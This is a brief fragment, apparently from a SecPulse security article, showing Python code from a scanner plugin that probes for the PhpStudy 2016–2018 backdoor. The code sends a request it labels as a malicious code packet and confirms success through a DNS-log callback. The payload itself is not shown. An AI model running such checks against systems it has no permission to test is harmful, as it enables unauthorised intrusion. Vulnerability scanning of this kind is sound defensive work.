 try:
s = requests.session()
res = s.get(payload_url,headers=headers,timeout=5,verify=False)  #发送恶意代码数据包。
except Exception:
pass  #这里会报错，防止频繁报错。
finally:
Warning = SecPulse_DnsLog(Random,url)  #将url和随机数 拿到SecPulse_DnsLog函数中检测是否存在漏洞
if Warning:
warning_info = u'{} 存在PhpStudy2016_2018后门漏洞\r\n漏洞地址:{}\r\n漏洞详情:{}'.format(url,payload_url,headers)
if warning_info:
print (warning_info)
_t = TScriptInfo()
security_hole(warning_info,_t.info,package=package)
SecPulse安全脉搏